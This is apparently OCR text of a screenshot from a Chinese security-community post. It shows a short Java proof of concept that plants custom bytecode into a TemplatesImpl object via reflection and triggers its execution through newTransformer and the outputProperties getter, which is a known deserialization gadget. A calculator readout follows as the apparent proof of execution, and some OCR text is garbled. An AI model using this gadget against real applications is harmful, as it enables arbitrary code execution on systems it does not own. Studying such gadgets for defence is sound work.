 import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
public class Main {
public static void main(String[] args) throws InvocationTargetException, Illega Exception, NoSuc
IOException, TransformerConfigurationException {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "E:\\Java_project\\Serializ \\Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field facField = tc.getDeclaredField( name: "_tfactory");
facField.setAccessible(true);
facField.set(templates, new TransformerFactoryImpl());
templates.newTransformer();
System.out.println(PropertyUtils.getProperty(templates, name: "outputProperties"));
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区